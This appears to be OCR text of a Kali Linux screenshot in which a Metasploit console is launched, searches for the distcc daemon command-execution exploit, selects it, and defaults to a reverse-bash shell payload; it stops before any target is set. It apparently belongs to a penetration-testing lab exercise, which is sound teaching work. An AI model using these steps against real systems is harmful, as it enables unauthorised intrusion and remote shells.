 1 2 3 4
16:11
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
METASPLOIT by Rapid7
==c(______(o(______(_() |""""""""""""|======[***
)=\ | EXPLOIT \
// \\ |_____________\_______
// \\ |==[msf >]============\
// \\ |______________________\
// RECON \\ \(@)(@)(@)(@)(@)(@)(@)/
// \\ *********************
o O o \'\/\/\/'/
o O )======(
o .' LOOT '.
|^^^^^^^^^^^^^^|l___ / _||__ \
| PAYLOAD |""\___, / (_||_ \
|________________|__|)__| | __||_) |
|(@)(@)"""**|(@)(@)**|(@) " || "
= = = = = = = = = = = = '--------------'
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search distcc
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) >